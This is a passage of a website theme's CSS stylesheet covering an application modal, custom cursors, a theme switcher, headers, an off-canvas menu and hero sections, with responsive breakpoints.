  font-size: 18px;
  color: var(--black-2);
  border: 1px solid var(--black-3);
  border-radius: 30px;
  display: inline-block;
  padding: 5px 35px;
  margin-top: 20px;
}
.modal__apply .input-apply {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 90px 2.2fr;
  grid-template-columns: 1fr 2.2fr;
  grid-gap: 90px;
  margin-bottom: 20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .modal__apply .input-apply {
    -ms-grid-columns: 1fr 30px 2fr;
    grid-template-columns: 1fr 2fr;
    grid-gap: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .modal__apply .input-apply {
    -ms-grid-columns: 1fr 30px 2fr;
    grid-template-columns: 1fr 2fr;
    grid-gap: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .modal__apply .input-apply {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    grid-gap: 10px;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .modal__apply .input-apply {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    grid-gap: 10px;
    margin-bottom: 30px;
  }
}
.modal__apply .input-apply-2 {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 50px 4fr;
  grid-template-columns: 1fr 4fr;
  grid-gap: 50px;
  margin-bottom: 20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .modal__apply .input-apply-2 {
    -ms-grid-columns: 1fr 30px 2fr;
    grid-template-columns: 1fr 2fr;
    grid-gap: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .modal__apply .input-apply-2 {
    -ms-grid-columns: 1fr 30px 2fr;
    grid-template-columns: 1fr 2fr;
    grid-gap: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .modal__apply .input-apply-2 {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    grid-gap: 10px;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .modal__apply .input-apply-2 {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    grid-gap: 10px;
    margin-bottom: 30px;
  }
}
.modal__apply .input-apply-2 p {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  color: var(--black);
}
.modal__apply .input-apply-2 input {
  width: 100%;
  border: 1px solid var(--white-4);
  outline: none;
  padding: 15px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.modal__apply .input-apply-2 input:focus {
  border: 1px solid var(--black-3);
}
.modal__apply .input-apply p {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  color: var(--black);
}
.modal__apply .input-apply textarea {
  width: 100%;
  height: 125px;
  border: 1px solid var(--white-4);
  outline: none;
  padding: 15px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .modal__apply .input-apply textarea {
    height: 90px;
  }
}
@media only screen and (max-width: 767px) {
  .modal__apply .input-apply textarea {
    height: 90px;
  }
}
.modal__apply .input-apply textarea:focus {
  border: 1px solid var(--black-3);
}
.modal__apply .form-btn button {
  margin-left: auto;
  margin-top: 30px;
  background-color: transparent;
  z-index: 1;
}
.modal__apply .form-btn-2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  gap: 20px;
  margin-top: 20px;
}
.modal__apply .form-btn-2 button {
  background-color: transparent;
  z-index: 1;
}
.modal-show {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: visibility 0s linear 0s, opacity 0.25s 0s, -webkit-transform 0.25s;
  transition: visibility 0s linear 0s, opacity 0.25s 0s, -webkit-transform 0.25s;
  transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;
  transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s, -webkit-transform 0.25s;
}

/*----------------------------------------*/
/*  11. CURSOR CSS START
/*----------------------------------------*/
.cursor {
  position: fixed;
  pointer-events: none;
  font-weight: 500;
  font-size: 16px;
  line-height: 23px;
  color: var(--white);
  background: var(--black-2);
  text-transform: capitalize;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100px;
  height: 100px;
  border-radius: 100%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 999;
  opacity: 0;
  mix-blend-mode: hard-light;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.cursor.large {
  width: 180px;
  height: 180px;
  text-align: center;
  font-size: 19px;
  font-weight: 400;
}

.cursor1 {
  position: fixed;
  width: 40px;
  height: 40px;
  border: 1px solid var(--primary);
  border-radius: 50%;
  left: 0;
  top: 0;
  pointer-events: none;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transition: 0.15s;
  transition: 0.15s;
  z-index: 999;
  mix-blend-mode: difference;
}
@media (max-width: 1200px) {
  .cursor1 {
    display: none;
  }
}
.cursor1.hide {
  opacity: 0;
  visibility: hidden;
}

.cursor2 {
  position: fixed;
  width: 8px;
  height: 8px;
  background-color: var(--primary);
  border-radius: 50%;
  left: 0;
  top: 0;
  pointer-events: none;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transition: 0.2s;
  transition: 0.2s;
  z-index: 999;
  mix-blend-mode: difference;
}
@media (max-width: 1200px) {
  .cursor2 {
    display: none;
  }
}
.cursor2.hide {
  opacity: 0;
  visibility: hidden;
}
.cursor2.circle {
  width: 60px;
  height: 60px;
}

.cursor-testi {
  position: fixed;
  width: 80px;
  height: 80px;
  background-color: var(--black-2);
  border-radius: 50%;
  left: 0;
  top: 0;
  pointer-events: none;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transition: 0.2s;
  transition: 0.2s;
  z-index: 999;
}
@media (max-width: 1200px) {
  .cursor-testi {
    display: none;
  }
}
.cursor-testi.hide {
  opacity: 0;
  visibility: hidden;
}
.cursor-testi.play {
  width: 100px;
  height: 100px;
  mix-blend-mode: unset;
  background-color: var(--black-2);
}
.cursor-testi.play::after {
  position: absolute;
  content: "Play";
  color: var(--white);
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#featured_cursor {
  background: var(--white);
  color: var(--black-2);
}

@media (max-width: 1200px) {
  #client_cursor {
    display: none;
  }
}

.switcher__area {
  position: relative;
}
@media only screen and (max-width: 767px) {
  .switcher__area {
    display: none;
  }
}
.switcher__icon {
  position: fixed;
  width: 50px;
  height: 50px;
  background: var(--white);
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 999;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  mix-blend-mode: exclusion;
}
.switcher__icon button {
  font-size: 24px;
  color: var(--black-2);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  width: 100%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.switcher__icon button:hover {
  color: var(--gray-2);
}
.switcher__icon button#switcher_open {
  -webkit-animation: wcSpinner 5s infinite linear;
          animation: wcSpinner 5s infinite linear;
}
.switcher__items {
  width: 280px;
  padding: 50px 30px;
  background: var(--black-2);
  position: fixed;
  right: -280px;
  top: 50%;
  z-index: 99;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
 font-family: 'Poppins', sans-serif;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.switcher__items .wc-col-2 {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 10px 1fr;
  grid-template-columns: 1fr 1fr;
  grid-gap: 10px;
}
.switcher__item {
  margin-bottom: 30px;
}
.switcher__item:last-child {
  margin-bottom: 0;
}
.switcher__title {
  font-weight: 500;
  font-size: 20px;
  line-height: 1.5;
  color: var(--white);
  text-transform: capitalize;
  padding-bottom: 10px;
}
.switcher__btn button {
  display: inline-block;
  font-weight: 500;
  font-size: 14px;
  line-height: 1.5;
  color: var(--gray-2);
  background: #2B2B2F;
  border-radius: 4px;
  padding: 10px 15px;
  text-transform: capitalize;
}
.switcher__btn button:hover, .switcher__btn button.active {
  color: var(--white);
}
.switcher__btn select {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.5;
  color: var(--gray-2);
  width: 100%;
  border: none;
  padding: 9px 10px;
  border-radius: 4px;
  background: #2B2B2F;
  text-transform: capitalize;
  outline: none;
  cursor: pointer;
}

#switcher_close {
  display: none;
}

/*----------------------------------------*/
/*  12. HEADER CSS START
/*----------------------------------------*/
.header__area {
  position: fixed;
  width: 100px;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 9991;
  border-right: 1px solid rgba(240, 240, 240, 0.07);
  mix-blend-mode: exclusion;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .header__area {
    width: 62px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .header__area {
    width: 62px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header__area {
    padding: 0 15px;
    width: 100%;
    height: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header__area {
    padding: 0 15px;
    width: 100%;
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .header__area {
    padding: 0 15px;
    width: 100%;
    height: auto;
  }
}
.header__area button {
  display: block;
  margin-top: -58px;
  padding: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header__area button {
    margin-top: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header__area button {
    margin-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .header__area button {
    margin-top: 0;
  }
}
.header__area-2 {
  padding: 3px 0;
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 99;
}
.header__area-3 {
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 9999;
  background-color:  var(--white);
}
.header__area-3.sticky-3 {
  background-color: var(--white);
  border-bottom: 1px solid var(--white-2);
}
.header__area-7 {
  padding: 3px 0;
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 99;
}
.header__inner {
  padding: 50px 0 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  height: 100%;
  position: relative;
  z-index: 9;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header__inner {
    padding: 10px 0;
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: (1fr)[12];
    grid-template-columns: repeat(12, 1fr);
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header__inner {
    padding: 10px 0;
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: (1fr)[12];
    grid-template-columns: repeat(12, 1fr);
  }
}
@media only screen and (max-width: 767px) {
  .header__inner {
    padding: 5px 0;
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: (1fr)[12];
    grid-template-columns: repeat(12, 1fr);
  }
}
.header__inner-2, .header__inner-3 {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 150px auto 150px;
  grid-template-columns: 150px auto 150px;
  padding: 0 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header__inner-2, .header__inner-3 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header__inner-2, .header__inner-3 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .header__inner-2, .header__inner-3 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 20px 15px;
  }
}
.header__inner-3 {
  padding: 10px 50px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header__inner-3 {
    padding: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header__inner-3 {
    padding: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .header__inner-3 {
    padding: 20px 15px;
  }
}
.header__nav-2 {
  text-align: right;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header__nav-2 {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header__nav-2 {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .header__nav-2 {
    display: none;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header__nav-icon {
    grid-column: -1;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header__nav-icon {
    grid-column: -1;
  }
}
@media only screen and (max-width: 767px) {
  .header__nav-icon {
    grid-column: -1;
  }
}
.header__nav-icon-2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  height: 100%;
}
.header__nav-icon-2 .menu-icon-2::after {
  position: absolute;
  content: "";
  width: 180px;
  height: 180px;
  right: -60px;
  top: -60px;
  border: 1px solid var(--black-4);
  border-radius: 100%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.header__nav-icon-3 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;

  height: 100%;
}
.header__nav-icon-3 .search-icon {
  padding-top: 3px;
  padding-right: 50px;
  position: relative;
  font-size: 18px;
}
.header__nav-icon-3 .search-icon::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 20px;
  right: 25px;
  top: 5px;
  background-color: var(--white-2);
}
.header__nav-icon-3 #search_close {
  display: none;
  padding-right: 55px;
}
.header__nav-icon-3 img {
  margin-top: -5px;
}
.header__nav-icon-7 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  height: 100%;
}
.header__nav-icon-7 .menu-icon-2::after {
  position: absolute;
  content: "";
  width: 180px;
  height: 180px;
  right: -60px;
  top: -60px;
  border: 1px solid var(--gray);
  border-radius: 100%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.header__search {
  position: fixed;
  width: 300px;
  right: 60px;
  top: 90px;
  padding: 15px;
  background-color: var(--white-4);
  border-radius: 3px;
  z-index: 99991;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media only screen and (max-width: 767px) {
  .header__search {
    right: 10px;
    top: 100px;
  }
}
.header__search.open-search {
  opacity: 1;
  visibility: visible;
  top: 70px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header__search.open-search {
    top: 85px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header__search.open-search {
    top: 85px;
  }
}
@media only screen and (max-width: 767px) {
  .header__search.open-search {
    top: 85px;
  }
}
.header__search input {
  width: 100%;
  padding: 10px;
  border: 1px solid var(--white-2);
  border-radius: 5px;
  outline: none;
  font-size: 16px;
  font-weight: 400;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header__support {
    -ms-grid-column: 11;
    grid-column: 11/11;
    -ms-grid-row: 1;
    grid-row: 1;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header__support {
    -ms-grid-column: 11;
    grid-column: 11/11;
    -ms-grid-row: 1;
    grid-row: 1;
  }
}
@media only screen and (max-width: 767px) {
  .header__support {
    display: none;
  }
}
.header__support p {
  width: 215px;
  font-weight: 300;
  font-size: 15px;
  line-height: 1.3;
  color: var(--gray-2);
  text-align: right;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header__support p {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header__support p {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
@media only screen and (max-width: 767px) {
  .header__support p {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.header__support p a {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  line-height: 1.3;
  color: var(--white);
}
.header__logo-2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.sticky-2 .header__nav-icon-2 .menu-icon-2::after {
  width: 100px;
  height: 100px;
  right: -20px;
  top: -30px;
}
.sticky-2 .header__logo-5 img {
  -webkit-filter: invert(1);
          filter: invert(1);
}
.sticky-2 .header__nav-icon-5 {
  -webkit-filter: invert(1);
          filter: invert(1);
}

.sticky-7 .header__nav-icon-7 .menu-icon-2::after {
  width: 100px;
  height: 100px;
  right: -20px;
  top: -30px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .logo-primary {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .logo-primary {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .logo-primary {
    display: none;
  }
}
.logo-secondary {
  display: none;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .logo-secondary {
    display: block;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .logo-secondary {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .logo-secondary {
    display: block;
  }
}

/*----------------------------------------*/
/*  13. OFFCANVES CSS START
/*----------------------------------------*/
.offcanvas__area {
  background-color: var(--black-2);
  position: fixed;
  width: 100%;
  height: 100vh;
  left: 0;
  top: 0;
  z-index: 9999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.offcanvas__body {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 0.9fr 3fr 1.3fr;
  grid-template-columns: 0.9fr 3fr 1.3fr;
  height: 100%;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .offcanvas__body {
    -ms-grid-columns: 1.2fr 3fr 1.5fr;
    grid-template-columns: 1.2fr 3fr 1.5fr;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .offcanvas__body {
    -ms-grid-columns: 1.2fr 2fr 1.5fr;
    grid-template-columns: 1.2fr 2fr 1.5fr;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__body {
    -ms-grid-columns: 1.2fr 2.3fr 1.8fr;
    grid-template-columns: 1.2fr 2.3fr 1.8fr;
  }
}
@media only screen and (max-width: 767px) {
  .offcanvas__body {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }
}
.offcanvas__left {
  display: -ms-grid;
  display: grid;
  -ms-grid-rows: 0.5fr 2.1fr 1fr;
  grid-template-rows: 0.5fr 2.1fr 1fr;
  border-right: 1px solid var(--black-4);
}
@media only screen and (max-width: 767px) {
  .offcanvas__left {
    display: none;
  }
}
.offcanvas__mid {
  overflow: hidden;
  overflow-y: auto;
}
@media only screen and (max-width: 767px) {
  .offcanvas__mid {
    margin-top: 75px;
  }
}
.offcanvas__mid::-webkit-scrollbar {
  width: 5px;
}
.offcanvas__mid::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 5px var(--black);
          box-shadow: inset 0 0 5px var(--black);
  border-radius: 10px;
}
.offcanvas__mid::-webkit-scrollbar-thumb {
  background: var(--primary);
  border-radius: 10px;
}
.offcanvas__right {
  background-color: var(--black-4);
  padding: 0 50px;
  position: relative;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .offcanvas__right {
    padding: 0 30px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .offcanvas__right {
    padding: 0 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .offcanvas__right {
    padding: 0 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__right {
    padding: 0 15px;
  }
}
@media only screen and (max-width: 767px) {
  .offcanvas__right {
    display: none;
  }
}
.offcanvas__right .shape-1 {
  position: absolute;
  bottom: 0;
  left: 125px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .offcanvas__right .shape-1 {
    left: 20px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .offcanvas__right .shape-1 {
    left: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .offcanvas__right .shape-1 {
    left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__right .shape-1 {
    left: 0;
  }
}
.offcanvas__right .shape-2 {
  position: absolute;
  bottom: 90px;
  right: 110px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__right .shape-2 {
    right: 30px;
  }
}
.offcanvas__logo {
  padding: 55px 0 55px 50px;
  border-bottom: 1px solid var(--black-4);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .offcanvas__logo {
    padding: 30px 0 30px 50px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .offcanvas__logo {
    padding: 30px 0 30px 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__logo {
    padding: 30px 0 30px 15px;
  }
}
.offcanvas__social {
  padding-left: 50px;
  padding-top: 220px;
  border-bottom: 1px solid var(--black-4);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .offcanvas__social {
    padding-left: 50px;
    padding-top: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .offcanvas__social {
    padding-left: 30px;
    padding-top: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__social {
    padding-left: 15px;
    padding-top: 50px;
  }
}
.offcanvas__social .social-title {
  font-weight: 500;
  font-size: 24px;
  line-height: 1.5;
  color: var(--white);
  padding-bottom: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__social .social-title {
    font-size: 20px;
  }
}
.offcanvas__social ul li {
  padding-bottom: 2px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__social ul li {
    padding-bottom: 5px;
  }
}
.offcanvas__social ul li a {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  color: var(--white);
}
.offcanvas__social ul li a:hover {
  color: var(--gray-2);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__social ul li a {
    font-size: 16px;
  }
}
.offcanvas__links {
  padding-left: 50px;
  padding-top: 110px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .offcanvas__links {
    padding-left: 30px;
    padding-top: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .offcanvas__links {
    padding-left: 30px;
    padding-top: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__links {
    padding-left: 15px;
    padding-top: 40px;
  }
}
.offcanvas__links ul li {
  padding-bottom: 2px;
}
.offcanvas__links ul li a {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  color: var(--white);
}
.offcanvas__links ul li a:hover {
  color: var(--gray-2);
}
.offcanvas__close {
  position: absolute;
  right: 40px;
  top: 30px;
}
@media only screen and (max-width: 767px) {
  .offcanvas__close {
    right: 15px;
    top: 15px;
  }
}
.offcanvas__close button {
  font-size: 30px;
  width: 60px;
  height: 60px;
  color: var(--white);
  background: #232323;
  border-radius: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.offcanvas__close button:hover {
  color: var(--gray-2);
}
@media only screen and (max-width: 767px) {
  .offcanvas__close button {
    font-size: 24px;
    width: 48px;
    height: 48px;
  }
}
.offcanvas__search {
  padding-top: 190px;
  padding-bottom: 140px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .offcanvas__search {
    padding-top: 140px;
    padding-bottom: 60px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .offcanvas__search {
    padding-top: 140px;
    padding-bottom: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__search {
    padding-top: 140px;
    padding-bottom: 60px;
  }
}
.offcanvas__search form {
  position: relative;
}
.offcanvas__search input {
  color: #585858;
  font-size: 14px;
  font-weight: 400;
  width: 100%;
  padding: 20px 45px 20px 20px;
  border-radius: 30px;
  border: 1px solid #3C3C3C;
  background-color: transparent;
  outline: none;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__search input {
    padding: 15px 40px 15px 15px;
  }
}
.offcanvas__search input::-webkit-input-placeholder {
  opacity: 1;
  color: #585858;
}
.offcanvas__search input::-moz-placeholder {
  opacity: 1;
  color: #585858;
}
.offcanvas__search input:-ms-input-placeholder {
  opacity: 1;
  color: #585858;
}
.offcanvas__search input::-ms-input-placeholder {
  opacity: 1;
  color: #585858;
}
.offcanvas__search input::placeholder {
  opacity: 1;
  color: #585858;
}
.offcanvas__search button {
  color: var(--white);
  position: absolute;
  right: 0;
  top: 0;
  width: 60px;
  height: 100%;
  border-radius: 0 100% 100% 0;
}
.offcanvas__contact h3 {
  font-weight: 500;
  font-size: 32px;
  line-height: 1.5;
  color: var(--thm-color);
  padding-bottom: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__contact h3 {
    font-size: 20px;
     padding-top: 190px;
  padding-bottom: 140px;
  }
}
.offcanvas__contact li {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  color: var(--white);
  padding-bottom: 10px;
  max-width: 260px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas__contact li {
    font-size: 16px;
  }
}
.offcanvas__contact li a {
  color: var(--white);
}
.offcanvas__contact li a:hover {
  color: var(--gray-2);
}

/*----------------------------------------*/
/*  14. HERO CSS START
/*----------------------------------------*/
.hero__area {
  background-color: var(--black);
  position: relative;
  overflow: hidden;
}
.hero__area::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.8);
}
.hero__area .hero1_bg {
  position: absolute;
  bottom: 0;
  z-index: 0;
  left: 0;
  width: 100%;
  height: auto;
  -webkit-animation: wcRotate 18s infinite linear;
          animation: wcRotate 18s infinite linear;
}
.hero__area-2 {
  background-image: url(../imgs/bg/lines.png);
  background-repeat: no-repeat;
  background-size: cover;
  background-color: var(--black-2);
  overflow: hidden;
  position: relative;
}
.hero__area-2 .hero2-shape {
  position: absolute;
  left: 30%;
  top: 41%;
  max-width: 41%;
  overflow: hidden;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__area-2 .hero2-shape {
    top: 37%;
    left: 33%;
    max-width: 36%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__area-2 .hero2-shape {
    top: 32%;
    left: 31%;
    max-width: 40%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__area-2 .hero2-shape {
    left: 30%;
    top: 34%;
    max-width: 40%;
  }
}
@media only screen and (max-width: 767px) {
  .hero__area-2 .hero2-shape {
    left: 5%;
    top: 30%;
    max-width: 90%;
  }
}
.hero__area-2 .hero2-shape img {
  max-width: 100%;
}
.hero__area-2 .sec-title-3 {
  color: var(--white);
  padding-right: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__area-2 .sec-title-3 {
    padding-top: 7px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__area-2 .sec-title-3 {
    padding-bottom: 40px;
    padding-right: 75px;
  }
}
.hero__area-2 .sec-title-3:last-child {
  text-align: right;
  padding-top: 110px;
  padding-right: 0;
  margin-top: 30px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .hero__area-2 .sec-title-3:last-child {
    padding-top: 90px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__area-2 .sec-title-3:last-child {
    padding-top: 90px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__area-2 .sec-title-3:last-child {
    padding-top: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__area-2 .sec-title-3:last-child {
    padding-top: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__area-2 .sec-title-3:last-child {
    padding-top: 0;
  }
}
.hero__area-2 .sec-title-wrapper {
